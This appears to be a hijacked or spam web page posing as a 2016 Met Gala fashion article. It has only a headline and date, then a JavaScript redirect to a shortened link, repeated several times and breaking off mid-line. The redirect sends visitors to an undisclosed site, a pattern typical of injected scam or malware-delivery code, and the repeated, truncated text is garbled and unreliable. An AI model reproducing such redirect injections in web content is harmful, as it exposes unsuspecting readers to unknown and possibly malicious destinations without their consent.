
See What the Stars Wore at the 2016 Met Gala
May 3, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...